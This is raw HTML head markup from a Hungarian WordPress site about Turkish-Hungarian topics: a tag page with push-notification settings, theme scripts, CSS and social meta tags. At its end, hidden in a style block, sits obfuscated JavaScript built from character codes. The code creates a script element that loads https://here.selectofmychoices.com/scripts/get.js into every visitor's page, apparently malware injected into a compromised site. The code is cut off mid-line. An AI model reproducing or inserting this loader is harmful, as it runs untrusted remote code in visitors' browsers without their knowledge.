oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="31f7e7f715";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/dervisruhaban-azsiaban/",
                    "name": "Dervisruhában Ázsiában"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Dervisruhában Ázsiában"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/dervisruhaban-azsiaban/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Dervisruhában Ázsiában"/>
  <meta itemprop="headline" content="Dervisruhában Ázsiában"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Dervisruhában Ázsiában"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/dervisruhaban-azsiaban/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 